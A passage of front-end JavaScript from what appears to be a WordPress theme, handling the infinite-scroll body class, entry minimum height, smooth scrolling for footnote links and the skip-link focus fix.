    /* If there is #infinite-handle printed, make sure that the body has .infinite-scroll class */
    /* There is an bug where the the handle is still being printed even though user disable infinite scroll at dashboard > settings > reading */
    if( $('#infinite-handle').length > 0 ){
    	$('body').addClass( 'infinite-scroll' );
    }

    /*
	* Set minimum height for hentry-wrap
    */
    if( $('.singular .entry-footer').length > 0 ){
    	// var entry_footer_height = ;

    	$('.singular .hentry-wrap').css({ 'min-height' : $('.singular .entry-footer').height() });
    }

	/**
	* Civil Footnotes Support
	* Slide the window instead of jumping it
	*/
	$('#main').on( 'click', 'a[rel="footnote"], a.backlink', function(e){
		e.preventDefault();
		var target_id = $(this).attr('href');
		var respond_offset = $(target_id).offset();

		$('html, body').animate({
			scrollTop : respond_offset.top - 90
		});
	});		
});

/* Skip Link Focus Fix */
( function() {
	var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
	    is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
	    is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( is_webkit || is_opera || is_ie ) && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
})();
